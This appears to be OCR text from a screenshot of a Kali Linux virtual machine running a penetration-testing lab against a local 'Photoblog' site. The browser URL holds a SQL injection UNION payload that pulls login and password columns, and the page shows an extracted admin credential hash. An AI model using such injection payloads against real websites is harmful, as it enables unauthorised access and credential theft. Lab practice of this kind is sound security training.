 kali [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 Firefox ESR 星期日 20:10
My awesome Photoblog - Mozilla Firefox
Preferences × My awesome Photoblog × Burp Suite Free Edition × M
10.0.2.7/cat.php?id=1 UNION select 1,concat(login,':',password),3,4 from Searc
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali F
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2